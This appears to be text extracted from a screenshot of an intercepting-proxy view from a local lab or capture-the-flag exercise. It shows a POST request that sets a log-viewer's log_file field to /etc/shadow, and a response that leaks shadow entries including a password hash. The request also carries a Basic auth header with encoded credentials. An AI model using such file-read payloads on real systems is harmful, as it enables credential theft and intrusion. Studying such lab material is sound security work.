 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://127.0.0.1:3000
10 DNT: 1
11 Sec-GPC: 1
12 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
13 Connection: keep-alive
14 Referer: http://127.0.0.1:3000/
15 Upgrade-Insecure-Requests: 1
16 Sec-Fetch-Dest: document
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-Site: same-origin
19 Sec-Fetch-User: ?1
20 Priority: u=0, i
21
22 log_file=/etc/shadow&analyze_log=
Response
Pretty Raw Hex Render \n
</option>
104 <option value="/var/log/auth.log">
auth.log
</option>
105 </select>
106 <button type="submit" name="analyze_log" class=
"button">
Analyze
</button>
107 </form>
108 systemd-network:*:19430:0:99999:7:::
109 systemd-resolve:*:19430:0:99999:7:::
110 systemd-timesync:*:19430:0:99999:7:::
111 systemd-coredump:!!:19774::::::
112 amay:$6$S1AGe5ex2k4D5MKa$gTclSeJwvND3FINpZaK0zfUq
k6T9IkhlxCn17fNWLx56u.zP/f/4e5YrJRPsM3TRuuKXQDfYL
44RyPzduexsm.:19775:0:99999:7:::
113 <p class='error'>
Suspicious traffic patterns detected in
/etc/shadow:
</p>
<pre>
amay:$6$S1AGe5ex2k4D5MKa$gTclSeJwvND3FINpZaK0zf
Uqk6T9IkhlxCn17fNWLx56u.zP/f/4e5YrJRPsM3TRuuKXQ
DfYL44RyPzduexsm.:19775:0:99999:7:::
</pre>
</div>
114
115 </div>
116 </body>
117 </html>
118